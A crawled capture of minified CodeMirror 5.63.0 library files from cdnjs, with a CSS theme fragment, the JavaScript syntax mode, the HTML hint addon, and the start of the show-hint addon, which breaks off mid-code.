span.cm-type{color:#ffa759}.cm-s-ayu-mirage span.cm-def{color:#ffd580}.cm-s-ayu-mirage span.cm-bracket{color:#5ccfe6}.cm-s-ayu-mirage span.cm-tag{color:#5ccfe6}.cm-s-ayu-mirage span.cm-header{color:#bae67e}.cm-s-ayu-mirage span.cm-link{color:#5ccfe6}.cm-s-ayu-mirage span.cm-error{color:#f33}.cm-s-ayu-mirage .CodeMirror-activeline-background{background:#191e2a}.cm-s-ayu-mirage .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/mode/javascript/javascript.min.js
body_size: 4790
content:
!function(e){"object"==typeof exports&&"object"==typeof module?e(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],e):e(CodeMirror)}(function(rt){"use strict";rt.defineMode("javascript",function(e,l){var t,r,n,a,f=e.indentUnit,d=l.statementIndent,i=l.jsonld,o=l.json||i,c=!1!==l.trackScope,u=l.typescript,p=l.wordCharacters||/[\w$\xa1-\uffff]/,s=(t=m("keyword a"),r=m("keyword b"),n=m("keyword c"),a=m("keyword d"),e=m("operator"),{if:m("if"),while:t,with:t,else:r,do:r,try:r,finally:r,return:a,break:a,continue:a,new:m("new"),delete:n,void:n,throw:n,debugger:m("debugger"),var:m("var"),const:m("var"),let:m("var"),function:m("function"),catch:m("catch"),for:m("for"),switch:m("switch"),case:m("case"),default:m("default"),in:e,typeof:e,instanceof:e,true:e={type:"atom",style:"atom"},false:e,null:e,undefined:e,NaN:e,Infinity:e,this:m("this"),class:m("class"),super:m("atom"),yield:n,export:m("export"),import:m("import"),extends:n,await:n});function m(e){return{type:e,style:"keyword"}}var k,v,y=/[+\-*&%=<>!?|~^@]/,w=/^@(context|id|value|language|type|container|list|set|reverse|index|base|vocab|graph)"/;function b(e,t,r){return k=e,v=r,t}function x(e,t){var a,r=e.next();if('"'==r||"'"==r)return t.tokenize=(a=r,function(e,t){var r,n=!1;if(i&&"@"==e.peek()&&e.match(w))return t.tokenize=x,b("jsonld-keyword","meta");for(;null!=(r=e.next())&&(r!=a||n);)n=!n&&"\\"==r;return n||(t.tokenize=x),b("string","string")}),t.tokenize(e,t);if("."==r&&e.match(/^\d[\d_]*(?:[eE][+\-]?[\d_]+)?/))return b("number","number");if("."==r&&e.match(".."))return b("spread","meta");if(/[\[\]{}\(\),;\:\.]/.test(r))return b(r);if("="==r&&e.eat(">"))return b("=>","operator");if("0"==r&&e.match(/^(?:x[\dA-Fa-f_]+|o[0-7_]+|b[01_]+)n?/))return b("number","number");if(/\d/.test(r))return e.match(/^[\d_]*(?:n|(?:\.[\d_]*)?(?:[eE][+\-]?[\d_]+)?)?/),b("number","number");if("/"==r)return e.eat("*")?(t.tokenize=h)(e,t):e.eat("/")?(e.skipToEnd(),b("comment","comment")):tt(e,t,1)?(function(e){for(var t,r=!1,n=!1;null!=(t=e.next());){if(!r){if("/"==t&&!n)return;"["==t?n=!0:n&&"]"==t&&(n=!1)}r=!r&&"\\"==t}}(e),e.match(/^\b(([gimyus])(?![gimyus]*\2))+\b/),b("regexp","string-2")):(e.eat("="),b("operator","operator",e.current()));if("`"==r)return(t.tokenize=g)(e,t);if("#"==r&&"!"==e.peek())return e.skipToEnd(),b("meta","meta");if("#"==r&&e.eatWhile(p))return b("variable","property");if("<"==r&&e.match("!--")||"-"==r&&e.match("->")&&!/\S/.test(e.string.slice(0,e.start)))return e.skipToEnd(),b("comment","comment");if(y.test(r))return">"==r&&t.lexical&&">"==t.lexical.type||(e.eat("=")?"!"!=r&&"="!=r||e.eat("="):/[<>*+\-|&?]/.test(r)&&(e.eat(r),">"==r&&e.eat(r))),"?"==r&&e.eat(".")?b("."):b("operator","operator",e.current());if(p.test(r)){e.eatWhile(p);r=e.current();if("."!=t.lastType){if(s.propertyIsEnumerable(r)){t=s[r];return b(t.type,t.style,r)}if("async"==r&&e.match(/^(\s|\/\*([^*]|\*(?!\/))*?\*\/)*[\[\(\w]/,!1))return b("async","keyword",r)}return b("variable","variable",r)}}function h(e,t){for(var r,n=!1;r=e.next();){if("/"==r&&n){t.tokenize=x;break}n="*"==r}return b("comment","comment")}function g(e,t){for(var r,n=!1;null!=(r=e.next());){if(!n&&("`"==r||"$"==r&&e.eat("{"))){t.tokenize=x;break}n=!n&&"\\"==r}return b("quasi","string-2",e.current())}function j(e,t){t.fatArrowAt&&(t.fatArrowAt=null);var r,n=e.string.indexOf("=>",e.start);if(!(n<0)){!u||(r=/:\s*(?:\w+(?:<[^>]*>|\[\])?|\{[^}]*\})\s*$/.exec(e.string.slice(e.start,n)))&&(n=r.index);for(var a=0,i=!1,o=n-1;0<=o;--o){var c=e.string.charAt(o),s="([{}])".indexOf(c);if(0<=s&&s<3){if(!a){++o;break}if(0==--a){"("==c&&(i=!0);break}}else if(3<=s&&s<6)++a;else if(p.test(c))i=!0;else if(/["'\/`]/.test(c))for(;;--o){if(0==o)return;if(e.string.charAt(o-1)==c&&"\\"!=e.string.charAt(o-2)){o--;break}}else if(i&&!a){++o;break}}i&&!a&&(t.fatArrowAt=o)}}var M={atom:!0,number:!0,variable:!0,string:!0,regexp:!0,this:!0,import:!0,"jsonld-keyword":!0};function A(e,t,r,n,a,i){this.indented=e,this.column=t,this.type=r,this.prev=a,this.info=i,null!=n&&(this.align=n)}function V(e,t,r,n,a){var i=e.cc;for(E.state=e,E.stream=a,E.marked=null,E.cc=i,E.style=t,e.lexical.hasOwnProperty("align")||(e.lexical.align=!0);;)if((i.length?i.pop():o?D:F)(r,n)){for(;i.length&&i[i.length-1].lex;)i.pop()();return E.marked?E.marked:"variable"==r&&function(e,t){if(c){for(var r=e.localVars;r;r=r.next)if(r.name==t)return 1;for(var n=e.context;n;n=n.prev)for(r=n.vars;r;r=r.next)if(r.name==t)return 1}}(e,n)?"variable-2":t}}var E={state:null,column:null,marked:null,cc:null};function z(){for(var e=arguments.length-1;0<=e;e--)E.cc.push(arguments[e])}function I(){return z.apply(null,arguments),!0}function T(e,t){for(var r=t;r;r=r.next)if(r.name==e)return 1}function $(e){var t=E.state;if(E.marked="def",c){if(t.context)if("var"==t.lexical.info&&t.context&&t.context.block){var r=function e(t,r){{if(r){if(r.block){var n=e(t,r.prev);return n?n==r.prev?r:new C(n,r.vars,!0):null}return T(t,r.vars)?r:new C(r.prev,new S(t,r.vars),!1)}return null}}(e,t.context);if(null!=r)return void(t.context=r)}else if(!T(e,t.localVars))return void(t.localVars=new S(e,t.localVars));l.globalVars&&!T(e,t.globalVars)&&(t.globalVars=new S(e,t.globalVars))}}function q(e){return"public"==e||"private"==e||"protected"==e||"abstract"==e||"readonly"==e}function C(e,t,r){this.prev=e,this.vars=t,this.block=r}function S(e,t){this.name=e,this.next=t}var _=new S("this",new S("arguments",null));function O(){E.state.context=new C(E.state.context,E.state.localVars,!1),E.state.localVars=_}function P(){E.state.context=new C(E.state.context,E.state.localVars,!0),E.state.localVars=null}function N(){E.state.localVars=E.state.context.vars,E.state.context=E.state.context.prev}function U(n,a){function e(){var e=E.state,t=e.indented;if("stat"==e.lexical.type)t=e.lexical.indented;else for(var r=e.lexical;r&&")"==r.type&&r.align;r=r.prev)t=r.indented;e.lexical=new A(t,E.stream.column(),n,null,e.lexical,a)}return e.lex=!0,e}function W(){var e=E.state;e.lexical.prev&&(")"==e.lexical.type&&(e.indented=e.lexical.indented),e.lexical=e.lexical.prev)}function B(r){return function e(t){return t==r?I():";"==r||"}"==t||")"==t||"]"==t?z():I(e)}}function F(e,t){return"var"==e?I(U("vardef",t),Ve,B(";"),W):"keyword a"==e?I(U("form"),J,F,W):"keyword b"==e?I(U("form"),F,W):"keyword d"==e?E.stream.match(/^\s*$/,!1)?I():I(U("stat"),L,B(";"),W):"debugger"==e?I(B(";")):"{"==e?I(U("}"),P,le,W,N):";"==e?I():"if"==e?("else"==E.state.lexical.info&&E.state.cc[E.state.cc.length-1]==W&&E.state.cc.pop()(),I(U("form"),J,F,W,qe)):"function"==e?I(Oe):"for"==e?I(U("form"),P,Ce,F,N,W):"class"==e||u&&"interface"==t?(E.marked="keyword",I(U("form","class"==e?e:t),Be,W)):"variable"==e?u&&"declare"==t?(E.marked="keyword",I(F)):u&&("module"==t||"enum"==t||"type"==t)&&E.stream.match(/^\s*\w/,!1)?(E.marked="keyword","enum"==t?I(Ze):"type"==t?I(Ne,B("operator"),ke,B(";")):I(U("form"),Ee,B("{"),U("}"),le,W,W)):u&&"namespace"==t?(E.marked="keyword",I(U("form"),D,F,W)):u&&"abstract"==t?(E.marked="keyword",I(F)):I(U("stat"),ne):"switch"==e?I(U("form"),J,B("{"),U("}","switch"),P,le,W,W,N):"case"==e?I(D,B(":")):"default"==e?I(B(":")):"catch"==e?I(U("form"),O,H,F,W,N):"export"==e?I(U("stat"),Ge,W):"import"==e?I(U("stat"),Ke,W):"async"==e?I(F):"@"==t?I(D,F):z(U("stat"),D,B(";"),W)}function H(e){if("("==e)return I(Ue,B(")"))}function D(e,t){return K(e,t,!1)}function G(e,t){return K(e,t,!0)}function J(e){return"("!=e?z():I(U(")"),L,B(")"),W)}function K(e,t,r){if(E.state.fatArrowAt==E.stream.start){var n=r?ee:Z;if("("==e)return I(O,U(")"),se(Ue,")"),W,B("=>"),n,N);if("variable"==e)return z(O,Ee,B("=>"),n,N)}var a,n=r?R:Q;return M.hasOwnProperty(e)?I(n):"function"==e?I(Oe,n):"class"==e||u&&"interface"==t?(E.marked="keyword",I(U("form"),We,W)):"keyword c"==e||"async"==e?I(r?G:D):"("==e?I(U(")"),L,B(")"),W,n):"operator"==e||"spread"==e?I(r?G:D):"["==e?I(U("]"),Ye,W,n):"{"==e?ue(ie,"}",null,n):"quasi"==e?z(X,n):"new"==e?I((a=r,function(e){return"."==e?I(a?re:te):"variable"==e&&u?I(je,a?R:Q):z(a?G:D)})):I()}function L(e){return e.match(/[;\}\)\],]/)?z():z(D)}function Q(e,t){return","==e?I(L):R(e,t,!1)}function R(e,t,r){var n=0==r?Q:R,a=0==r?D:G;return"=>"==e?I(O,r?ee:Z,N):"operator"==e?/\+\+|--/.test(t)||u&&"!"==t?I(n):u&&"<"==t&&E.stream.match(/^([^<>]|<[^<>]*>)*>\s*\(/,!1)?I(U(">"),se(ke,">"),W,n):"?"==t?I(D,B(":"),a):I(a):"quasi"==e?z(X,n):";"!=e?"("==e?ue(G,")","call",n):"."==e?I(ae,n):"["==e?I(U("]"),L,B("]"),W,n):u&&"as"==t?(E.marked="keyword",I(ke,n)):"regexp"==e?(E.state.lastType=E.marked="operator",E.stream.backUp(E.stream.pos-E.stream.start-1),I(a)):void 0:void 0}function X(e,t){return"quasi"!=e?z():"${"!=t.slice(t.length-2)?I(X):I(L,Y)}function Y(e){if("}"==e)return E.marked="string-2",E.state.tokenize=g,I(X)}function Z(e){return j(E.stream,E.state),z("{"==e?F:D)}function ee(e){return j(E.stream,E.state),z("{"==e?F:G)}function te(e,t){if("target"==t)return E.marked="keyword",I(Q)}function re(e,t){if("target"==t)return E.marked="keyword",I(R)}function ne(e){return":"==e?I(W,F):z(Q,B(";"),W)}function ae(e){if("variable"==e)return E.marked="property",I()}function ie(e,t){return"async"==e?(E.marked="property",I(ie)):"variable"!=e&&"keyword"!=E.style?"number"==e||"string"==e?(E.marked=i?"property":E.style+" property",I(ce)):"jsonld-keyword"==e?I(ce):u&&q(t)?(E.marked="keyword",I(ie)):"["==e?I(D,fe,B("]"),ce):"spread"==e?I(G,ce):"*"==t?(E.marked="keyword",I(ie)):":"==e?z(ce):void 0:(E.marked="property","get"==t||"set"==t?I(oe):(u&&E.state.fatArrowAt==E.stream.start&&(r=E.stream.match(/^\s*:\s*/,!1))&&(E.state.fatArrowAt=E.stream.pos+r[0].length),I(ce)));var r}function oe(e){return"variable"!=e?z(ce):(E.marked="property",I(Oe))}function ce(e){return":"==e?I(G):"("==e?z(Oe):void 0}function se(n,a,i){function o(e,t){if(i?-1<i.indexOf(e):","==e){var r=E.state.lexical;return"call"==r.info&&(r.pos=(r.pos||0)+1),I(function(e,t){return e==a||t==a?z():z(n)},o)}return e==a||t==a?I():i&&-1<i.indexOf(";")?z(n):I(B(a))}return function(e,t){return e==a||t==a?I():z(n,o)}}function ue(e,t,r){for(var n=3;n<arguments.length;n++)E.cc.push(arguments[n]);return I(U(t,r),se(e,t),W)}function le(e){return"}"==e?I():z(F,le)}function fe(e,t){if(u)return":"==e?I(ke):"?"==t?I(fe):void 0}function de(e,t){if(u&&(":"==e||"in"==t))return I(ke)}function pe(e){if(u&&":"==e)return E.stream.match(/^\s*\w+\s+is\b/,!1)?I(D,me,ke):I(ke)}function me(e,t){if("is"==t)return E.marked="keyword",I()}function ke(e,t){return"keyof"==t||"typeof"==t||"infer"==t||"readonly"==t?(E.marked="keyword",I("typeof"==t?G:ke)):"variable"==e||"void"==t?(E.marked="type",I(ge)):"|"==t||"&"==t?I(ke):"string"==e||"number"==e||"atom"==e?I(ge):"["==e?I(U("]"),se(ke,"]",","),W,ge):"{"==e?I(U("}"),ye,W,ge):"("==e?I(se(he,")"),ve,ge):"<"==e?I(se(ke,">"),ke):"quasi"==e?z(be,ge):void 0}function ve(e){if("=>"==e)return I(ke)}function ye(e){return e.match(/[\}\)\]]/)?I():","==e||";"==e?I(ye):z(we,ye)}function we(e,t){return"variable"==e||"keyword"==E.style?(E.marked="property",I(we)):"?"==t||"number"==e||"string"==e?I(we):":"==e?I(ke):"["==e?I(B("variable"),de,B("]"),we):"("==e?z(Pe,we):e.match(/[;\}\)\],]/)?void 0:I()}function be(e,t){return"quasi"!=e?z():"${"!=t.slice(t.length-2)?I(be):I(ke,xe)}function xe(e){if("}"==e)return E.marked="string-2",E.state.tokenize=g,I(be)}function he(e,t){return"variable"==e&&E.stream.match(/^\s*[?:]/,!1)||"?"==t?I(he):":"==e?I(ke):"spread"==e?I(he):z(ke)}function ge(e,t){return"<"==t?I(U(">"),se(ke,">"),W,ge):"|"==t||"."==e||"&"==t?I(ke):"["==e?I(ke,B("]"),ge):"extends"==t||"implements"==t?(E.marked="keyword",I(ke)):"?"==t?I(ke,B(":"),ke):void 0}function je(e,t){if("<"==t)return I(U(">"),se(ke,">"),W,ge)}function Me(){return z(ke,Ae)}function Ae(e,t){if("="==t)return I(ke)}function Ve(e,t){return"enum"==t?(E.marked="keyword",I(Ze)):z(Ee,fe,Te,$e)}function Ee(e,t){return u&&q(t)?(E.marked="keyword",I(Ee)):"variable"==e?($(t),I()):"spread"==e?I(Ee):"["==e?ue(Ie,"]"):"{"==e?ue(ze,"}"):void 0}function ze(e,t){return"variable"!=e||E.stream.match(/^\s*:/,!1)?("variable"==e&&(E.marked="property"),"spread"==e?I(Ee):"}"==e?z():"["==e?I(D,B("]"),B(":"),ze):I(B(":"),Ee,Te)):($(t),I(Te))}function Ie(){return z(Ee,Te)}function Te(e,t){if("="==t)return I(G)}function $e(e){if(","==e)return I(Ve)}function qe(e,t){if("keyword b"==e&&"else"==t)return I(U("form","else"),F,W)}function Ce(e,t){return"await"==t?I(Ce):"("==e?I(U(")"),Se,W):void 0}function Se(e){return"var"==e?I(Ve,_e):("variable"==e?I:z)(_e)}function _e(e,t){return")"==e?I():";"==e?I(_e):"in"==t||"of"==t?(E.marked="keyword",I(D,_e)):z(D,_e)}function Oe(e,t){return"*"==t?(E.marked="keyword",I(Oe)):"variable"==e?($(t),I(Oe)):"("==e?I(O,U(")"),se(Ue,")"),W,pe,F,N):u&&"<"==t?I(U(">"),se(Me,">"),W,Oe):void 0}function Pe(e,t){return"*"==t?(E.marked="keyword",I(Pe)):"variable"==e?($(t),I(Pe)):"("==e?I(O,U(")"),se(Ue,")"),W,pe,N):u&&"<"==t?I(U(">"),se(Me,">"),W,Pe):void 0}function Ne(e,t){return"keyword"==e||"variable"==e?(E.marked="type",I(Ne)):"<"==t?I(U(">"),se(Me,">"),W):void 0}function Ue(e,t){return"@"==t&&I(D,Ue),"spread"==e?I(Ue):u&&q(t)?(E.marked="keyword",I(Ue)):u&&"this"==e?I(fe,Te):z(Ee,fe,Te)}function We(e,t){return("variable"==e?Be:Fe)(e,t)}function Be(e,t){if("variable"==e)return $(t),I(Fe)}function Fe(e,t){return"<"==t?I(U(">"),se(Me,">"),W,Fe):"extends"==t||"implements"==t||u&&","==e?("implements"==t&&(E.marked="keyword"),I(u?ke:D,Fe)):"{"==e?I(U("}"),He,W):void 0}function He(e,t){return"async"==e||"variable"==e&&("static"==t||"get"==t||"set"==t||u&&q(t))&&E.stream.match(/^\s+[\w$\xa1-\uffff]/,!1)?(E.marked="keyword",I(He)):"variable"==e||"keyword"==E.style?(E.marked="property",I(De,He)):"number"==e||"string"==e?I(De,He):"["==e?I(D,fe,B("]"),De,He):"*"==t?(E.marked="keyword",I(He)):u&&"("==e?z(Pe,He):";"==e||","==e?I(He):"}"==e?I():"@"==t?I(D,He):void 0}function De(e,t){if("!"==t)return I(De);if("?"==t)return I(De);if(":"==e)return I(ke,Te);if("="==t)return I(G);t=E.state.lexical.prev;return z(t&&"interface"==t.info?Pe:Oe)}function Ge(e,t){return"*"==t?(E.marked="keyword",I(Xe,B(";"))):"default"==t?(E.marked="keyword",I(D,B(";"))):"{"==e?I(se(Je,"}"),Xe,B(";")):z(F)}function Je(e,t){return"as"==t?(E.marked="keyword",I(B("variable"))):"variable"==e?z(G,Je):void 0}function Ke(e){return"string"==e?I():"("==e?z(D):"."==e?z(Q):z(Le,Qe,Xe)}function Le(e,t){return"{"==e?ue(Le,"}"):("variable"==e&&$(t),"*"==t&&(E.marked="keyword"),I(Re))}function Qe(e){if(","==e)return I(Le,Qe)}function Re(e,t){if("as"==t)return E.marked="keyword",I(Le)}function Xe(e,t){if("from"==t)return E.marked="keyword",I(D)}function Ye(e){return"]"==e?I():z(se(G,"]"))}function Ze(){return z(U("form"),Ee,B("{"),U("}"),se(et,"}"),W,W)}function et(){return z(Ee,Te)}function tt(e,t,r){return t.tokenize==x&&/^(?:operator|sof|keyword [bcd]|case|new|export|default|spread|[\[{}\(,;:]|=>)$/.test(t.lastType)||"quasi"==t.lastType&&/\{\s*$/.test(e.string.slice(0,e.pos-(r||0)))}return W.lex=N.lex=!0,{startState:function(e){e={tokenize:x,lastType:"sof",cc:[],lexical:new A((e||0)-f,0,"block",!1),localVars:l.localVars,context:l.localVars&&new C(null,null,!1),indented:e||0};return l.globalVars&&"object"==typeof l.globalVars&&(e.globalVars=l.globalVars),e},token:function(e,t){if(e.sol()&&(t.lexical.hasOwnProperty("align")||(t.lexical.align=!1),t.indented=e.indentation(),j(e,t)),t.tokenize!=h&&e.eatSpace())return null;var r=t.tokenize(e,t);return"comment"==k?r:(t.lastType="operator"!=k||"++"!=v&&"--"!=v?k:"incdec",V(t,r,k,v,e))},indent:function(e,t){if(e.tokenize==h||e.tokenize==g)return rt.Pass;if(e.tokenize!=x)return 0;var r,n=t&&t.charAt(0),a=e.lexical;if(!/^\s*else\b/.test(t))for(var i=e.cc.length-1;0<=i;--i){var o=e.cc[i];if(o==W)a=a.prev;else if(o!=qe&&o!=N)break}for(;("stat"==a.type||"form"==a.type)&&("}"==n||(r=e.cc[e.cc.length-1])&&(r==Q||r==R)&&!/^[,\.=+\-*:?[\(]/.test(t));)a=a.prev;var c,s=(a=d&&")"==a.type&&"stat"==a.prev.type?a.prev:a).type,u=n==s;return"vardef"==s?a.indented+("operator"==e.lastType||","==e.lastType?a.info.length+1:0):"form"==s&&"{"==n?a.indented:"form"==s?a.indented+f:"stat"==s?a.indented+(c=t,"operator"==(s=e).lastType||","==s.lastType||y.test(c.charAt(0))||/[,.]/.test(c.charAt(0))?d||f:0):"switch"!=a.info||u||0==l.doubleIndentSwitch?a.align?a.column+(u?0:1):a.indented+(u?0:f):a.indented+(/^(?:case|default)\b/.test(t)?f:2*f)},electricInput:/^\s*(?:case .*?:|default:|\{|\})$/,blockCommentStart:o?null:"/*",blockCommentEnd:o?null:"*/",blockCommentContinue:o?null:" * ",lineComment:o?null:"//",fold:"brace",closeBrackets:"()[]{}''\"\"``",helperType:o?"json":"javascript",jsonldMode:i,jsonMode:o,expressionAllowed:tt,skipExpression:function(e){V(e,"atom","atom","true",new rt.StringStream("",2,null))}}}),rt.registerHelper("wordChars","javascript",/[\w$]/),rt.defineMIME("text/javascript","javascript"),rt.defineMIME("text/ecmascript","javascript"),rt.defineMIME("application/javascript","javascript"),rt.defineMIME("application/x-javascript","javascript"),rt.defineMIME("application/ecmascript","javascript"),rt.defineMIME("application/json",{name:"javascript",json:!0}),rt.defineMIME("application/x-json",{name:"javascript",json:!0}),rt.defineMIME("application/manifest+json",{name:"javascript",json:!0}),rt.defineMIME("application/ld+json",{name:"javascript",jsonld:!0}),rt.defineMIME("text/typescript",{name:"javascript",typescript:!0}),rt.defineMIME("application/typescript",{name:"javascript",typescript:!0})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/html-hint.min.js
body_size: 1910
content:
!function(l){"object"==typeof exports&&"object"==typeof module?l(require("../../lib/codemirror"),require("./xml-hint")):"function"==typeof define&&define.amd?define(["../../lib/codemirror","./xml-hint"],l):l(CodeMirror)}(function(n){"use strict";var l,t="ab aa af ak sq am ar an hy as av ae ay az bm ba eu be bn bh bi bs br bg my ca ch ce ny zh cv kw co cr hr cs da dv nl dz en eo et ee fo fj fi fr ff gl ka de el gn gu ht ha he hz hi ho hu ia id ie ga ig ik io is it iu ja jv kl kn kr ks kk km ki rw ky kv kg ko ku kj la lb lg li ln lo lt lu lv gv mk mg ms ml mt mi mr mh mn na nv nb nd ne ng nn no ii nr oc oj cu om or os pa pi fa pl ps pt qu rm rn ro ru sa sc sd se sm sg sr gd sn si sk sl so st es su sw ss sv ta te tg th ti bo tk tl tn to tr ts tt tw ty ug uk ur uz ve vi vo wa cy wo fy xh yi yo za zu".split(" "),e=["_blank","_self","_top","_parent"],a=["ascii","utf-8","utf-16","latin1","latin1"],r=["get","post","put","delete"],o=["application/x-www-form-urlencoded","multipart/form-data","text/plain"],s=["all","screen","print","embossed","braille","handheld","print","projection","screen","tty","tv","speech","3d-glasses","resolution [>][<][=] [X]","device-aspect-ratio: X/Y","orientation:portrait","orientation:landscape","device-height: [X]","device-width: [X]"],u={attrs:{}},i={a:{attrs:{href:null,ping:null,type:null,media:s,target:e,hreflang:t}},abbr:u,acronym:u,address:u,applet:u,area:{attrs:{alt:null,coords:null,href:null,target:null,ping:null,media:s,hreflang:t,type:null,shape:["default","rect","circle","poly"]}},article:u,aside:u,audio:{attrs:{src:null,mediagroup:null,crossorigin:["anonymous","use-credentials"],preload:["none","metadata","auto"],autoplay:["","autoplay"],loop:["","loop"],controls:["","controls"]}},b:u,base:{attrs:{href:null,target:e}},basefont:u,bdi:u,bdo:u,big:u,blockquote:{attrs:{cite:null}},body:u,br:u,button:{attrs:{form:null,formaction:null,name:null,value:null,autofocus:["","autofocus"],disabled:["","autofocus"],formenctype:o,formmethod:r,formnovalidate:["","novalidate"],formtarget:e,type:["submit","reset","button"]}},canvas:{attrs:{width:null,height:null}},caption:u,center:u,cite:u,code:u,col:{attrs:{span:null}},colgroup:{attrs:{span:null}},command:{attrs:{type:["command","checkbox","radio"],label:null,icon:null,radiogroup:null,command:null,title:null,disabled:["","disabled"],checked:["","checked"]}},data:{attrs:{value:null}},datagrid:{attrs:{disabled:["","disabled"],multiple:["","multiple"]}},datalist:{attrs:{data:null}},dd:u,del:{attrs:{cite:null,datetime:null}},details:{attrs:{open:["","open"]}},dfn:u,dir:u,div:u,dialog:{attrs:{open:null}},dl:u,dt:u,em:u,embed:{attrs:{src:null,type:null,width:null,height:null}},eventsource:{attrs:{src:null}},fieldset:{attrs:{disabled:["","disabled"],form:null,name:null}},figcaption:u,figure:u,font:u,footer:u,form:{attrs:{action:null,name:null,"accept-charset":a,autocomplete:["on","off"],enctype:o,method:r,novalidate:["","novalidate"],target:e}},frame:u,frameset:u,h1:u,h2:u,h3:u,h4:u,h5:u,h6:u,head:{attrs:{},children:["title","base","link","style","meta","script","noscript","command"]},header:u,hgroup:u,hr:u,html:{attrs:{manifest:null},children:["head","body"]},i:u,iframe:{attrs:{src:null,srcdoc:null,name:null,width:null,height:null,sandbox:["allow-top-navigation","allow-same-origin","allow-forms","allow-scripts"],seamless:["","seamless"]}},img:{attrs:{alt:null,src:null,ismap:null,usemap:null,width:null,height:null,crossorigin:["anonymous","use-credentials"]}},input:{attrs:{alt:null,dirname:null,form:null,formaction:null,height:null,list:null,max:null,maxlength:null,min:null,name:null,pattern:null,placeholder:null,size:null,src:null,step:null,value:null,width:null,accept:["audio/*","video/*","image/*"],autocomplete:["on","off"],autofocus:["","autofocus"],checked:["","checked"],disabled:["","disabled"],formenctype:o,formmethod:r,formnovalidate:["","novalidate"],formtarget:e,multiple:["","multiple"],readonly:["","readonly"],required:["","required"],type:["hidden","text","search","tel","url","email","password","datetime","date","month","week","time","datetime-local","number","range","color","checkbox","radio","file","submit","image","reset","button"]}},ins:{attrs:{cite:null,datetime:null}},kbd:u,keygen:{attrs:{challenge:null,form:null,name:null,autofocus:["","autofocus"],disabled:["","disabled"],keytype:["RSA"]}},label:{attrs:{for:null,form:null}},legend:u,li:{attrs:{value:null}},link:{attrs:{href:null,type:null,hreflang:t,media:s,sizes:["all","16x16","16x16 32x32","16x16 32x32 64x64"]}},map:{attrs:{name:null}},mark:u,menu:{attrs:{label:null,type:["list","context","toolbar"]}},meta:{attrs:{content:null,charset:a,name:["viewport","application-name","author","description","generator","keywords"],"http-equiv":["content-language","content-type","default-style","refresh"]}},meter:{attrs:{value:null,min:null,low:null,high:null,max:null,optimum:null}},nav:u,noframes:u,noscript:u,object:{attrs:{data:null,type:null,name:null,usemap:null,form:null,width:null,height:null,typemustmatch:["","typemustmatch"]}},ol:{attrs:{reversed:["","reversed"],start:null,type:["1","a","A","i","I"]}},optgroup:{attrs:{disabled:["","disabled"],label:null}},option:{attrs:{disabled:["","disabled"],label:null,selected:["","selected"],value:null}},output:{attrs:{for:null,form:null,name:null}},p:u,param:{attrs:{name:null,value:null}},pre:u,progress:{attrs:{value:null,max:null}},q:{attrs:{cite:null}},rp:u,rt:u,ruby:u,s:u,samp:u,script:{attrs:{type:["text/javascript"],src:null,async:["","async"],defer:["","defer"],charset:a}},section:u,select:{attrs:{form:null,name:null,size:null,autofocus:["","autofocus"],disabled:["","disabled"],multiple:["","multiple"]}},small:u,source:{attrs:{src:null,type:null,media:null}},span:u,strike:u,strong:u,style:{attrs:{type:["text/css"],media:s,scoped:null}},sub:u,summary:u,sup:u,table:u,tbody:u,td:{attrs:{colspan:null,rowspan:null,headers:null}},textarea:{attrs:{dirname:null,form:null,maxlength:null,name:null,placeholder:null,rows:null,cols:null,autofocus:["","autofocus"],disabled:["","disabled"],readonly:["","readonly"],required:["","required"],wrap:["soft","hard"]}},tfoot:u,th:{attrs:{colspan:null,rowspan:null,headers:null,scope:["row","col","rowgroup","colgroup"]}},thead:u,time:{attrs:{datetime:null}},title:u,tr:u,track:{attrs:{src:null,label:null,default:null,kind:["subtitles","captions","descriptions","chapters","metadata"],srclang:t}},tt:u,u:u,ul:u,var:u,video:{attrs:{src:null,poster:null,width:null,height:null,crossorigin:["anonymous","use-credentials"],preload:["auto","metadata","none"],autoplay:["","autoplay"],mediagroup:["movie"],muted:["","muted"],controls:["","controls"]}},wbr:u},d={accesskey:["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"],class:null,contenteditable:["true","false"],contextmenu:null,dir:["ltr","rtl","auto"],draggable:["true","false","auto"],dropzone:["copy","move","link","string:","file:"],hidden:["hidden"],id:null,inert:["inert"],itemid:null,itemprop:null,itemref:null,itemscope:["itemscope"],itemtype:null,lang:["en","es"],spellcheck:["true","false"],autocorrect:["true","false"],autocapitalize:["true","false"],style:null,tabindex:["1","2","3","4","5","6","7","8","9"],title:null,translate:["yes","no"],onclick:null,rel:["stylesheet","alternate","author","bookmark","help","license","next","nofollow","noreferrer","prefetch","prev","search","tag"]};function c(l){for(var t in d)d.hasOwnProperty(t)&&(l.attrs[t]=d[t])}for(l in c(u),i)i.hasOwnProperty(l)&&i[l]!=u&&c(i[l]);n.htmlSchema=i,n.registerHelper("hint","html",function(l,t){var e={schemaInfo:i};if(t)for(var a in t)e[a]=t[a];return n.hint.xml(l,e)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/show-hint.min.js
body_size: 2750
content:
!function(t){"object"==typeof exports&&"object"==typeof module?t(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],t):t(CodeMirror)}(function(T){"use strict";var F="CodeMirror-hint-active";function n(t,e){var i;this.cm=t,this.options=e,this.widget=null,this.debounce=0,this.tick=0,this.startPos=this.cm.getCursor("start"),this.startLen=this.cm.getLine(this.startPos.line).length-this.cm.getSelection().length,this.options.updateOnCursorActivity&&t.on("cursorActivity",(i=this).activityFunc=function(){i.cursorActivity()})}T.showHint=function(t,e,i){if(!e)return t.showHint(i);i&&i.async&&(e.async=!0);var n={hint:e};if(i)for(var o in i)n[o]=i[o];return t.showHint(n)},T.defineExtension("showHint",function(t){t=function(t,e,i){var n=t.options.hintOptions,o={};for(s in c)o[s]=c[s];if(n)for(var s in n)void 0!==n[s]&&(o[s]=n[s]);if(i)for(var s in i)void 0!==i[s]&&(o[s]=i[s]);o.hint.resolve&&(o.hint=o.hint.resolve(t,e));return o}(this,this.getCursor("start"),t);var 